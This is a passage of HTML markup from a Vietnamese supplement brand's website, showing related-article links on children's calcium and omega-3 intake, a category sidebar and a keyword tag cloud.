sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/che-do-an-de-bo-sung-du-canxi-cho-be/" class="plain">Chế độ ăn để bổ sung đủ canxi cho bé</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/huong-dan-su-dung-thuoc-bo-canxi-cho-be/" class="plain" aria-label="Hướng dẫn sử dụng thuốc bổ canxi cho bé">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn sử dụng thuốc bổ canxi cho bé" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png" class="attachment-medium size-medium wp-post-image" alt="Hướng dẫn sử dụng thuốc bổ canxi cho bé" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be.png 600w, https://doppelherz.vn/wp-content/uploads/Huong-dan-su-dung-thuoc-bo-canxi-cho-be-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/huong-dan-su-dung-thuoc-bo-canxi-cho-be/" class="plain">Hướng dẫn sử dụng thuốc bổ canxi cho bé</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/canxi-corbiere-tre-em-la-gi/" class="plain" aria-label="Canxi Corbiere trẻ em là gì?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Canxi Corbiere trẻ em là gì" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png" class="attachment-medium size-medium wp-post-image" alt="Canxi Corbiere trẻ em là gì" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Canxi-Corbiere-tre-em-la-gi-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/canxi-corbiere-tre-em-la-gi/" class="plain">Canxi Corbiere trẻ em là gì?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua/" class="plain" aria-label="Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png" class="attachment-medium size-medium wp-post-image" alt="Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/bo-sung-omega-3-cho-be-nhu-nao-cho-dung-lieu-va-hieu-qua/" class="plain">Bổ sung omega 3 cho bé như nào cho đúng liều và hiệu quả</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao/" class="plain" aria-label="Trẻ bị ngạt mũi phải xử lý như thế nào?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Trẻ bị ngạt mũi phải xử lý như thế nào" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png" class="attachment-medium size-medium wp-post-image" alt="Trẻ bị ngạt mũi phải xử lý như thế nào" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/tre-bi-ngat-mui-phai-xu-ly-nhu-the-nao/" class="plain">Trẻ bị ngạt mũi phải xử lý như thế nào?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/tre-1-tuoi-co-nen-bo-sung-canxi-khong/" class="plain" aria-label="Trẻ 1 tuổi có nên bổ sung canxi không?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Trẻ 1 tuổi có nên bổ sung canxi không" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png" class="attachment-medium size-medium wp-post-image" alt="Trẻ 1 tuổi có nên bổ sung canxi không" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong.png 600w, https://doppelherz.vn/wp-content/uploads/Tre-1-tuoi-co-nen-bo-sung-canxi-khong-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/tre-1-tuoi-co-nen-bo-sung-canxi-khong/" class="plain">Trẻ 1 tuổi có nên bổ sung canxi không?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://doppelherz.vn/bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi/" class="plain" aria-label="Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì?">
								<img width="600" height="400" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20400'%3E%3C/svg%3E" class="attachment-medium size-medium wp-post-image" alt="Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì" decoding="async" data-lazy-srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi-510x340.png 510w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png" /><noscript><img width="600" height="400" src="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png" class="attachment-medium size-medium wp-post-image" alt="Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì" decoding="async" srcset="https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi.png 600w, https://doppelherz.vn/wp-content/uploads/Bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi-510x340.png 510w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-left" style="padding:10px 10px 10px 10px;">
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://doppelherz.vn/bo-sung-canxi-cho-tre-5-tuoi-can-luu-y-nhung-gi/" class="plain">Bổ sung canxi cho trẻ 5 tuổi cần lưu ý những gì?</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
									</div>
			</div>
		</div></div></div>
<div id="comments" class="comments-area">

	
	
	
	
</div>
	</div>
	<div class="post-sidebar large-3 col">
				<div id="secondary" class="widget-area " role="complementary">
		<aside id="categories-14" class="widget widget_categories"><span class="widget-title "><span>Danh mục</span></span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-1011"><a href="https://doppelherz.vn/category/aktiv-meno/">Aktiv Meno</a>
</li>
	<li class="cat-item cat-item-1160"><a href="https://doppelherz.vn/category/bao-chi-noi-ve-chung-toi/">Báo chí nói về chúng tôi</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://doppelherz.vn/category/bao-chi-noi-ve-doppelherz/">Báo chí nói về Doppelherz</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://doppelherz.vn/category/health-knowledge/beauty-care/">Beauty care</a>
</li>
	<li class="cat-item cat-item-4095"><a href="https://doppelherz.vn/category/health-knowledge/children-health/">Children&#039;s health</a>
</li>
	<li class="cat-item cat-item-4144"><a href="https://doppelherz.vn/category/su-kien/chuong-trinh-khuyen-mai/">Chương trình khuyến mại</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/trainee-doppelherz/">Chương trình Trainee Doppelherz</a>
</li>
	<li class="cat-item cat-item-1100"><a href="https://doppelherz.vn/category/co-hoi-nghe-nghiep/">Cơ hội nghề nghiệp</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://doppelherz.vn/category/health-knowledge/common-diseases/">Common Diseases</a>
</li>
	<li class="cat-item cat-item-4038"><a href="https://doppelherz.vn/category/events/">Events</a>
</li>
	<li class="cat-item cat-item-964"><a href="https://doppelherz.vn/category/hang-va-cong-ty/">Hãng và công ty</a>
</li>
	<li class="cat-item cat-item-4079"><a href="https://doppelherz.vn/category/health-knowledge/">Health knowledge</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://doppelherz.vn/category/hoat-dong-noi-bat/">Hoạt động nổi bật</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/huyet-ap/">Huyết áp</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/">Kiến thức sức khỏe</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/lam-dep/">Làm đẹp</a>
</li>
	<li class="cat-item cat-item-798"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/man-kinh/">Mãn kinh</a>
</li>
	<li class="cat-item cat-item-918"><a href="https://doppelherz.vn/category/mat-ngu/">Mất ngủ</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/nhung-benh-ly-thuong-gap/">Những bệnh lý thường gặp</a>
</li>
	<li class="cat-item cat-item-923"><a href="https://doppelherz.vn/category/rung-toc/">Rụng tóc</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://doppelherz.vn/category/social-responsibilities/">Social responsibilities</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://doppelherz.vn/category/su-kien/">Sự kiện</a>
</li>
	<li class="cat-item cat-item-909"><a href="https://doppelherz.vn/category/suc-khoe-phu-nu/">Sức khỏe phụ nữ</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-phu-nu-mang-thai/">Sức khỏe phụ nữ mang thai</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/suc-khoe-tre-em/">Sức khỏe trẻ em</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://doppelherz.vn/category/tang-suc-de-khang/">Tăng sức đề kháng</a>
</li>
	<li class="cat-item cat-item-793"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/tieu-duong/">Tiểu đường</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://doppelherz.vn/category/tin-noi-bo/">Tin nội bộ</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://doppelherz.vn/category/trach-nhiem-xa-hoi-cong-ty/">Trách nhiệm xã hội công ty</a>
</li>
	<li class="cat-item cat-item-2456"><a href="https://doppelherz.vn/category/uncategorized/">Uncategorized</a>
</li>
	<li class="cat-item cat-item-797"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/vitamin-va-khoang-chat/">Vitamin và Khoáng chất</a>
</li>
	<li class="cat-item cat-item-794"><a href="https://doppelherz.vn/category/kien-thuc-suc-khoe/xuong-khop/">Xương khớp</a>
</li>
			</ul>

			</aside><aside id="tag_cloud-9" class="widget widget_tag_cloud"><span class="widget-title "><span>Từ khóa tìm kiếm</span></span><div class="is-divider small"></div><div class="tagcloud"><a href="https://doppelherz.vn/tag/a-z-fizz/" class="tag-cloud-link tag-link-1262 tag-link-position-1" style="font-size: 9.631067961165pt;" aria-label="A-Z Fizz (3 mục)">A-Z Fizz<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/activation/" class="tag-cloud-link tag-link-2431 tag-link-position-2" style="font-size: 9.631067961165pt;" aria-label="Activation (3 mục)">Activation<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/aktiv-meno/" class="tag-cloud-link tag-link-1012 tag-link-position-3" style="font-size: 10.990291262136pt;" aria-label="Aktiv Meno (4 mục)">Aktiv Meno<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/bieng-an/" class="tag-cloud-link tag-link-940 tag-link-position-4" style="font-size: 10.990291262136pt;" aria-label="biếng ăn (4 mục)">biếng ăn<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/be-bieng-an/" class="tag-cloud-link tag-link-1154 tag-link-position-5" style="font-size: 9.631067961165pt;" aria-label="bé biếng ăn (3 mục)">bé biếng ăn<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/bo-sung-omega-3-cho-ba-bau/" class="tag-cloud-link tag-link-1377 tag-link-position-6" style="font-size: 9.631067961165pt;" aria-label="bổ sung Omega 3 cho bà bầu (3 mục)">bổ sung Omega 3 cho bà bầu<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/bo-sung-sat/" class="tag-cloud-link tag-link-981 tag-link-position-7" style="font-size: 9.631067961165pt;" aria-label="bổ sung sắt (3 mục)">bổ sung sắt<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/bo-sung-vitamin/" class="tag-cloud-link tag-link-975 tag-link-position-8" style="font-size: 10.990291262136pt;" aria-label="bổ sung vitamin (4 mục)">bổ sung vitamin<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/dinh-duong-ba-bau/" class="tag-cloud-link tag-link-969 tag-link-position-9" style="font-size: 9.631067961165pt;" aria-label="dinh dưỡng bà bầu (3 mục)">dinh dưỡng bà bầu<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/doppelherz/" class="tag-cloud-link tag-link-965 tag-link-position-10" style="font-size: 21.184466019417pt;" aria-label="Doppelherz (27 mục)">Doppelherz<span class="tag-link-count"> (27)</span></a>
<a href="https://doppelherz.vn/tag/doppelherz-viet-nam/" class="tag-cloud-link tag-link-966 tag-link-position-11" style="font-size: 15.611650485437pt;" aria-label="Doppelherz (10 mục)">Doppelherz<span class="tag-link-count"> (10)</span></a>
<a href="https://doppelherz.vn/tag/giam-tan-nhang/" class="tag-cloud-link tag-link-932 tag-link-position-12" style="font-size: 8pt;" aria-label="Giảm tàn nhang (2 mục)">Giảm tàn nhang<span class="tag-link-count"> (2)</span></a>
<a href="https://doppelherz.vn/tag/he-thong-mien-dich/" class="tag-cloud-link tag-link-908 tag-link-position-13" style="font-size: 8pt;" aria-label="hệ thống miễn dịch (2 mục)">hệ thống miễn dịch<span class="tag-link-count"> (2)</span></a>
<a href="https://doppelherz.vn/tag/hoi-nghi-khach-hang/" class="tag-cloud-link tag-link-1663 tag-link-position-14" style="font-size: 9.631067961165pt;" aria-label="hội nghị khách hàng (3 mục)">hội nghị khách hàng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/hoi-thao/" class="tag-cloud-link tag-link-2434 tag-link-position-15" style="font-size: 10.990291262136pt;" aria-label="Hội thảo (4 mục)">Hội thảo<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/isoflavone/" class="tag-cloud-link tag-link-943 tag-link-position-16" style="font-size: 10.990291262136pt;" aria-label="Isoflavone (4 mục)">Isoflavone<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/lam-dep/" class="tag-cloud-link tag-link-933 tag-link-position-17" style="font-size: 8pt;" aria-label="làm đẹp (2 mục)">làm đẹp<span class="tag-link-count"> (2)</span></a>
<a href="https://doppelherz.vn/tag/multivitamin/" class="tag-cloud-link tag-link-1196 tag-link-position-18" style="font-size: 13.029126213592pt;" aria-label="multivitamin (6 mục)">multivitamin<span class="tag-link-count"> (6)</span></a>
<a href="https://doppelherz.vn/tag/man-kinh/" class="tag-cloud-link tag-link-1351 tag-link-position-19" style="font-size: 9.631067961165pt;" aria-label="mãn kinh (3 mục)">mãn kinh<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/noi-tiet-to-nu/" class="tag-cloud-link tag-link-917 tag-link-position-20" style="font-size: 14.388349514563pt;" aria-label="Nội tiết tố nữ (8 mục)">Nội tiết tố nữ<span class="tag-link-count"> (8)</span></a>
<a href="https://doppelherz.vn/tag/phu-nu-mang-thai/" class="tag-cloud-link tag-link-949 tag-link-position-21" style="font-size: 13.708737864078pt;" aria-label="phụ nữ mang thai (7 mục)">phụ nữ mang thai<span class="tag-link-count"> (7)</span></a>
<a href="https://doppelherz.vn/tag/stress/" class="tag-cloud-link tag-link-972 tag-link-position-22" style="font-size: 9.631067961165pt;" aria-label="stress (3 mục)">stress<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/suy-giam-noi-tiet-to-nu/" class="tag-cloud-link tag-link-1220 tag-link-position-23" style="font-size: 9.631067961165pt;" aria-label="suy giảm nội tiết tố nữ (3 mục)">suy giảm nội tiết tố nữ<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/so-1-tai-duc/" class="tag-cloud-link tag-link-967 tag-link-position-24" style="font-size: 9.631067961165pt;" aria-label="Số 1 tại Đức (3 mục)">Số 1 tại Đức<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/thuc-pham-tang-suc-de-khang/" class="tag-cloud-link tag-link-903 tag-link-position-25" style="font-size: 9.631067961165pt;" aria-label="thực phẩm tăng sức đề kháng (3 mục)">thực phẩm tăng sức đề kháng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tien-man-kinh/" class="tag-cloud-link tag-link-911 tag-link-position-26" style="font-size: 10.990291262136pt;" aria-label="Tiền mãn kinh (4 mục)">Tiền mãn kinh<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/tien-man-kinh-man-kinh/" class="tag-cloud-link tag-link-910 tag-link-position-27" style="font-size: 9.631067961165pt;" aria-label="Tiền mãn kinh- mãn kinh (3 mục)">Tiền mãn kinh- mãn kinh<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an/" class="tag-cloud-link tag-link-1054 tag-link-position-28" style="font-size: 22pt;" aria-label="trẻ biếng ăn (31 mục)">trẻ biếng ăn<span class="tag-link-count"> (31)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an-cham-tang-can/" class="tag-cloud-link tag-link-1055 tag-link-position-29" style="font-size: 10.990291262136pt;" aria-label="trẻ biếng ăn chậm tăng cân (4 mục)">trẻ biếng ăn chậm tăng cân<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an-can-bo-sung-gi/" class="tag-cloud-link tag-link-1301 tag-link-position-30" style="font-size: 9.631067961165pt;" aria-label="Trẻ biếng ăn cần bổ sung gì (3 mục)">Trẻ biếng ăn cần bổ sung gì<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tre-bieng-an-sinh-ly/" class="tag-cloud-link tag-link-1122 tag-link-position-31" style="font-size: 12.077669902913pt;" aria-label="trẻ biếng ăn sinh lý (5 mục)">trẻ biếng ăn sinh lý<span class="tag-link-count"> (5)</span></a>
<a href="https://doppelherz.vn/tag/tre-so-sinh-bieng-an-phai-lam-sao/" class="tag-cloud-link tag-link-1287 tag-link-position-32" style="font-size: 9.631067961165pt;" aria-label="Trẻ sơ sinh biếng ăn phải làm sao (3 mục)">Trẻ sơ sinh biếng ăn phải làm sao<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tang-cuong-he-mien-dich/" class="tag-cloud-link tag-link-899 tag-link-position-33" style="font-size: 13.029126213592pt;" aria-label="tăng cường hệ miễn dịch (6 mục)">tăng cường hệ miễn dịch<span class="tag-link-count"> (6)</span></a>
<a href="https://doppelherz.vn/tag/tang-cuong-mien-dich/" class="tag-cloud-link tag-link-1009 tag-link-position-34" style="font-size: 10.990291262136pt;" aria-label="tăng cường miễn dịch (4 mục)">tăng cường miễn dịch<span class="tag-link-count"> (4)</span></a>
<a href="https://doppelherz.vn/tag/tang-cuong-suc-khoe/" class="tag-cloud-link tag-link-901 tag-link-position-35" style="font-size: 13.029126213592pt;" aria-label="tăng cường sức khỏe (6 mục)">tăng cường sức khỏe<span class="tag-link-count"> (6)</span></a>
<a href="https://doppelherz.vn/tag/tang-cuong-suc-de-khang/" class="tag-cloud-link tag-link-1252 tag-link-position-36" style="font-size: 9.631067961165pt;" aria-label="tăng cường sức đề kháng (3 mục)">tăng cường sức đề kháng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/tang-suc-de-khang/" class="tag-cloud-link tag-link-898 tag-link-position-37" style="font-size: 16.155339805825pt;" aria-label="Tăng sức đề kháng (11 mục)">Tăng sức đề kháng<span class="tag-link-count"> (11)</span></a>
<a href="https://doppelherz.vn/tag/tang-de-khang/" class="tag-cloud-link tag-link-1089 tag-link-position-38" style="font-size: 9.631067961165pt;" aria-label="tăng đề kháng (3 mục)">tăng đề kháng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vi-chat-dinh-duong/" class="tag-cloud-link tag-link-939 tag-link-position-39" style="font-size: 9.631067961165pt;" aria-label="vi chất dinh dưỡng (3 mục)">vi chất dinh dưỡng<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vital-pregna/" class="tag-cloud-link tag-link-958 tag-link-position-40" style="font-size: 17.106796116505pt;" aria-label="Vital Pregna (13 mục)">Vital Pregna<span class="tag-link-count"> (13)</span></a>
<a href="https://doppelherz.vn/tag/vitamin/" class="tag-cloud-link tag-link-1048 tag-link-position-41" style="font-size: 9.631067961165pt;" aria-label="Vitamin (3 mục)">Vitamin<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vitamin-d3/" class="tag-cloud-link tag-link-990 tag-link-position-42" style="font-size: 9.631067961165pt;" aria-label="vitamin D3 (3 mục)">vitamin D3<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vitamin-tong-hop/" class="tag-cloud-link tag-link-979 tag-link-position-43" style="font-size: 13.029126213592pt;" aria-label="vitamin tổng hợp (6 mục)">vitamin tổng hợp<span class="tag-link-count"> (6)</span></a>
<a href="https://doppelherz.vn/tag/vitamin-tong-hop-cho-ba-bau/" class="tag-cloud-link tag-link-1360 tag-link-position-44" style="font-size: 9.631067961165pt;" aria-label="vitamin tổng hợp cho bà bầu (3 mục)">vitamin tổng hợp cho bà bầu<span class="tag-link-count"> (3)</span></a>
<a href="https://doppelherz.vn/tag/vitamin-va-khoang-chat/" class="tag-cloud-link tag-link-906 tag-link-position-45" style="font-size: 10.990291262136pt;" aria-label="vitamin và khoáng chất (4 mục)">vitamin và khoáng chất<span class="tag-link-count"> (4)</span></a></div>
</aside></div>
			</div>
</div>

</div>


</main>

<footer data-rocket-location-hash="88b261c5335c828595d6d695b925054e" id="footer" class="footer-wrapper">

	<span class="scroll-to" data-label="Scroll to: #tuvan" data-bullet="false" data-link="#tuvan" data-title="Change this"><a name="tuvan"></a></span>


	<section data-rocket-location-hash="be8ab6136dd6ff29e1d003832772a8f8" class="section homebooking" id="section_1019133196">
		<div class="section-bg fill" >
